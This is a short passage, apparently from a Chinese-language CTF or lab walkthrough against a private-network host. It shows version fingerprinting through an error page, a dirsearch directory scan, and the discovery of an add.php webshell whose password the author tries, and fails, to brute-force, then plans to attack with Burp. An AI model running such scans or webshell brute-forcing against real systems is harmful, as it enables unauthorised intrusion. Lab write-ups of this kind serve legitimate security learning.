 |
报个错,得到版本5.0.22

目录扫描
1 | python3 .\dirsearch.py -u "http://172.20.10.7/" |
 |
|---|
后门webshell爆破(失败)
发现add.php为一个webshell页面
 |
|---|
Burp爆破一下
